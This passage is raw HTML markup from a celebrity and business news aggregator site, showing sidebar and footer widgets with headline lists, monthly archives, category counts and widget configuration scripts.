					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Editor's Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts show_border">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/nofx-set-feature-length-documentary-exploring-40-years-of-punk-excess-and-survival/">NOFX Set Feature-Length Documentary Exploring 40 Years of Punk, Excess and Survival</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/books/brunner-in-the-black-kirkus-reviews/">BRUNNER IN THE BLACK | Kirkus Reviews</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/uks-burberry-marks-170-years-with-gabardine-capsule-launch/">UK’s Burberry marks 170 years with Gabardine Capsule launch</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/fear-factor-house-of-fear-competition-series-revival-gets-new-premiere-date-on-fox/">Fear Factor: House of Fear: Competition Series Revival Gets New Premiere Date on FOX</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/sunday-tv-ratings-best-medicine-60-minutes-the-goonies-will-trent-nfl-football/">Sunday TV Ratings: Best Medicine, 60 Minutes, The Goonies, Will Trent, NFL Football</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/books/best-fantasy-books-of-the-century-so-far/">Best Fantasy Books of the Century So Far</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4602_3_696e44c6df6a8 = {"header_icon":"","first_title":"Editor's Picks","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"3","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"1","boxed_shadow":"1","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div><div class="widget widget_archive" id="archives-6"><div class="jeg_block_heading jeg_block_heading_6 jnews_696e44c6dffce"><h3 class="jeg_block_title"><span>Archives</span></h3></div>
			<ul>
					<li><a href='https://influencerworlddaily.com/2026/01/'>January 2026</a></li>
	<li><a href='https://influencerworlddaily.com/2025/12/'>December 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/11/'>November 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/10/'>October 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/09/'>September 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/08/'>August 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/07/'>July 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/06/'>June 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/05/'>May 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/04/'>April 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/03/'>March 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/02/'>February 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/01/'>January 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2024/12/'>December 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/11/'>November 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/10/'>October 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/09/'>September 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/08/'>August 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/07/'>July 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/06/'>June 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/05/'>May 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/04/'>April 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/03/'>March 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/02/'>February 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/01/'>January 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2023/12/'>December 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/11/'>November 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/10/'>October 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/09/'>September 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/08/'>August 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/07/'>July 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/06/'>June 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/05/'>May 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/04/'>April 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/03/'>March 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/02/'>February 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/01/'>January 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2022/12/'>December 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/11/'>November 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/10/'>October 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/09/'>September 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/08/'>August 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/07/'>July 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/06/'>June 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/05/'>May 2022</a></li>
			</ul>

			</div><div class="widget widget_jnews_module_block_17" id="jnews_module_block_17-1"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4602_4_696e44c6e067c  jeg_pb_boxed normal " data-unique="jnews_module_4602_4_696e44c6e067c">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/adaptability-is-the-new-job-security-and-4-more-future-ai-trends-from-eys-global-chief-innovation-officer-fortune/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune" title="Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune" decoding="async" loading="lazy" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/joe-depa.jpg?resize=1200,600" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/business-2/" class="category-business-2">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/adaptability-is-the-new-job-security-and-4-more-future-ai-trends-from-eys-global-chief-innovation-officer-fortune/">Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/business-2/adaptability-is-the-new-job-security-and-4-more-future-ai-trends-from-eys-global-chief-innovation-officer-fortune/"><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>There is enormous disruption in the current business environment, and much of it centers on artificial intelligence...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/throwaway-boys-kirkus-reviews/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="THROWAWAY BOYS | Kirkus Reviews" title="THROWAWAY BOYS | Kirkus Reviews" decoding="async" loading="lazy" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/d65dcd1b3d334458af5c7b78d8eec7e2/9780312577223.jpg.300x0_q85_autocrop.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/books/throwaway-boys-kirkus-reviews/">THROWAWAY BOYS | Kirkus Reviews</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/books/throwaway-boys-kirkus-reviews/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/dude-video-lunatic-heckler-gets-the-finger-from-president-trump/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="DUDE VIDEO – ‘Lunatic’ heckler gets the FINGER from President Trump" title="DUDE VIDEO – ‘Lunatic’ heckler gets the FINGER from President Trump" decoding="async" loading="lazy" data-src="https://therightscoop.com/wp-content/uploads/2026/01/trump_pointing_detroit-620x300.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/dude-video-lunatic-heckler-gets-the-finger-from-president-trump/">DUDE VIDEO – ‘Lunatic’ heckler gets the FINGER from President Trump</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/dude-video-lunatic-heckler-gets-the-finger-from-president-trump/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/hidden-assets-season-three-trailer-released-for-crime-drama-on-acorn-tv/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Hidden Assets: Season Three Trailer Released for Crime-Drama on Acorn TV" title="Hidden Assets: Season Three Trailer Released for Crime-Drama on Acorn TV" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/HA_206_TN_0413_583_RT-590x422.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/hidden-assets-season-three-trailer-released-for-crime-drama-on-acorn-tv/">Hidden Assets: Season Three Trailer Released for Crime-Drama on Acorn TV</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/hidden-assets-season-three-trailer-released-for-crime-drama-on-acorn-tv/" ><i class="fa fa-clock-o"></i> January 12, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/ryan-coogler-reveals-cancelled-black-panther-plans/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ryan Coogler Reveals Cancelled ‘Black Panther’ Plans" title="Ryan Coogler Reveals Cancelled ‘Black Panther’ Plans" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2026/01/attachment-imgjpgaw1hz2vzms8ymdi1lzaxlza5lze3mzy0mty2mzzjcm9wcgvkmjy2n3gxnzmzlmpwzyyxmdawjjy1ma-1.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/ryan-coogler-reveals-cancelled-black-panther-plans/">Ryan Coogler Reveals Cancelled ‘Black Panther’ Plans</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/ryan-coogler-reveals-cancelled-black-panther-plans/" ><i class="fa fa-clock-o"></i> January 14, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4602_4_696e44c6e067c = {"header_icon":"","first_title":"Trending","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"17","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-4602 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
                        <div class="jeg_footer_instagram_wrapper jeg_container">
                            </div>
                    <div class="jeg_footer_tiktok_wrapper jeg_container">
                            </div>
        
<div class="jeg_footer jeg_footer_5 dark">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">

                
                <div class="jeg_footer_primary clearfix">
                    <!-- Footer Widget: Column 1 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-17"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4602_5_696e44c6e3219  normal " data-unique="jnews_module_4602_5_696e44c6e3219">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Editors Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/sony-music-umg-and-warner-records-sue-ai-brands-for-copyright-violations/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sony Music, UMG and Warner Records sue AI brands for copyright violations" title="Sony Music, UMG and Warner Records sue AI brands for copyright violations" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2024/06/Coldplay@2000x1270-2.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/sony-music-umg-and-warner-records-sue-ai-brands-for-copyright-violations/">Sony Music, UMG and Warner Records sue AI brands for copyright violations</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/music-2/sony-music-umg-and-warner-records-sue-ai-brands-for-copyright-violations/" ><i class="fa fa-clock-o"></i> June 25, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/an-overview-of-the-evolving-data-landscape-powering-ai-vr-and-more-infographic/"><div class="thumbnail-container animate-lazy  size-715 "><img alt="An Overview of the Evolving Data Landscape Powering AI, VR, and More [Infographic]" title="An Overview of the Evolving Data Landscape Powering AI, VR, and More [Infographic]" width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="An Overview of the Evolving Data Landscape Powering AI, VR, and More [Infographic]" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/imgproxy/aMt8N5wht90zCVx1-tamfW3NZ4MdIQ6NMDkLp7dSoeQ/g:ce/rs:fill:700:2777:0/bG9jYWw6Ly8vZGl2ZWltYWdlL2FpX2RhdGFzcGhlcmUxLnBuZw.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/an-overview-of-the-evolving-data-landscape-powering-ai-vr-and-more-infographic/">An Overview of the Evolving Data Landscape Powering AI, VR, and More [Infographic]</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/an-overview-of-the-evolving-data-landscape-powering-ai-vr-and-more-infographic/" ><i class="fa fa-clock-o"></i> December 5, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/texas-women-dominating-richest-self-made-women-list/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Texas Women Dominating Richest Self-Made Women List" title="Texas Women Dominating Richest Self-Made Women List" decoding="async" loading="lazy" data-src="https://366e203a.rocketcdn.me/wp-content/uploads/2024/05/Texas-flag.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/ceo/texas-women-dominating-richest-self-made-women-list/">Texas Women Dominating Richest Self-Made Women List</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/ceo/texas-women-dominating-richest-self-made-women-list/" ><i class="fa fa-clock-o"></i> June 1, 2024</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_4602_5_696e44c6e3219 .jeg_block_heading_8 .jeg_block_title span, .jnews_module_4602_5_696e44c6e3219 .jeg_block_heading_8 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_4602_5_696e44c6e3219 = {"header_icon":"","first_title":"Editors Picks","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                    </div>

                    <!-- Footer Widget: Column 2 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_categories" id="categories-11"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://influencerworlddaily.com/category/books/">Books</a> (4,799)
</li>
	<li class="cat-item cat-item-137"><a href="https://influencerworlddaily.com/category/business-2/">Business</a> (5,495)
</li>
	<li class="cat-item cat-item-147"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a> (4,253)
</li>
	<li class="cat-item cat-item-446"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a> (4)
</li>
	<li class="cat-item cat-item-298"><a href="https://influencerworlddaily.com/category/events/">Events</a> (12)
</li>
	<li class="cat-item cat-item-145"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a> (5,199)
</li>
	<li class="cat-item cat-item-141"><a href="https://influencerworlddaily.com/category/film/">Film</a> (5,454)
</li>
	<li class="cat-item cat-item-311"><a href="https://influencerworlddaily.com/category/interviews/">Interviews</a> (54)
</li>
	<li class="cat-item cat-item-146"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a> (3,602)
</li>
	<li class="cat-item cat-item-142"><a href="https://influencerworlddaily.com/category/music-2/">Music</a> (5,529)
</li>
	<li class="cat-item cat-item-277"><a href="https://influencerworlddaily.com/category/news/">News</a> (86)
</li>
	<li class="cat-item cat-item-136"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a> (4,402)
</li>
	<li class="cat-item cat-item-148"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a> (4,176)
</li>
	<li class="cat-item cat-item-143"><a href="https://influencerworlddaily.com/category/television/">Television</a> (5,498)
</li>
	<li class="cat-item cat-item-1"><a href="https://influencerworlddaily.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div>                    </div>

                    <!-- Footer Widget: Column 3 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-18"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4602_6_696e44c6e46f1  normal " data-unique="jnews_module_4602_6_696e44c6e46f1">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Readers Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Italy’s Brunello Cucinelli hits record FY25 sales of .63 bn" title="Italy’s Brunello Cucinelli hits record FY25 sales of .63 bn" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2689996353_319319.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/">Italy’s Brunello Cucinelli hits record FY25 sales of $1.63 bn</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/" ><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/x-launches-antitrust-lawsuit-against-music-industry/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="X Launches Antitrust Lawsuit Against Music Industry" title="X Launches Antitrust Lawsuit Against Music Industry" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/x-launches-antitrust-lawsuit-against-music-industry/">X Launches Antitrust Lawsuit Against Music Industry</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/x-launches-antitrust-lawsuit-against-music-industry/" ><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
